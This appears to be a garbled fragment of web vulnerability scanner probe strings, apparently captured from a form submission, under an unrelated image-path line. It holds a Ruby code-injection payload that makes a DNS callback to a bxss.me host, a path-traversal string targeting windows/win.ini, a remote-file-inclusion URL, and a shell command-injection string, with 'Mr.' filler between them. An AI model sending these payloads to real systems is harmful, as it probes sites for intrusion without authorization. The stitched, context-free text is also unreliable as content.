
"+"A".concat(70-
3).concat(22*4).concat(118).concat(68).concat(105).concat(81)+
(require"socket"
Socket.gethostbyname("hitug"+"ybcopqhc15cda.bxss.me.")
[3].to_s)+"
Mr.
../../../../../../../../../../../../../../windows/win.ini
Mr.
http://bxss.me/t/fit.txt%3F.jpg
Mr.
|echo zeilcc$()\ djuzud\nz^xyu||a #' |echo zeilcc$()\